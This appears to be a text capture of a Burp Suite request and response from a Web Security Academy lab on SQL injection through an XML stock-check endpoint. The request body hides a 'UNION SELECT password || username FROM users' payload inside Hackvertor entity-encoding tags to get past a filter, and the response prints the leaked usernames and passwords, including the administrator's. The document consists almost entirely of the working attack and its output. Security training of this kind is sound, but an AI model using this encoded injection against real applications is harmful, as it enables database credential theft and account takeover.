 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a120093042f3af584f3a18e009f007b.web-security-academy.net
3 Cookie: session=xZQlnXx5LpQNm0jTuVhgv6QTWlEawyiz
4 Content-Length: 192
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a120093042f3af584f3a18e009f007b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a120093042f3af584f3a18e009f007b.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT password || ' ' || username FROM users
20 <@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 akohr4bgj6nlt8sftkej wiener
7 524 units
8 xpnclgdlhhf9edlb3f5b carlos
9 yr54lyv55oketicmz129 administrator